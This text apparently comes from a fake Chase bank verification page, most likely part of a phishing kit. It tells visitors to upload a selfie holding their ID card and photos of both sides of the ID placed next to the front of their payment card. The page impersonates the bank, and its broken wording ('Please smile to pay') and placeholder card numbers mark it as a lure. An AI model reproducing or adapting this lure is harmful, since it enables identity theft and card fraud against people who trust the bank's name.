 CHASE
Welcome, Again
Identification
Have a question?
Help us verify your identity.
For your security, please verify your identity and provide the other requested information.
Please confirm your ID for more secure
Please smile
to pay
CHASE
CHASE
1.Selfie with your ID card
ID
ID<BACK SIDE<<<<<<<<<<<<<<<<<<
VISA
0000 0000 0000 0001
VISA
0000 0000 0000 0001
2.Photo of your ID document (both sides for driver license or ID card) next to front side of your payment card.
(PDF - JPG - PNG)
+
Confirm and continue
No Thanks